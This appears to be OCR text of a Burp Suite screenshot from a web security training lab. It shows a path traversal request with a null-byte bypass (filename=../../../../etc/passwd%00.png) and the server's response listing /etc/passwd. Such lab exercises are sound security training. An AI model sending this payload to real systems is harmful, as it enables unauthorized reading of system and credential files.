 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd%00.png
HTTP/2
2 Host:
0a200029047948bd90b2f045006f007f.web-security-acade
my.net
3 Cookie: session=Wxfdk2vevvScEAKMRcljeO8VeiUN8PM5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin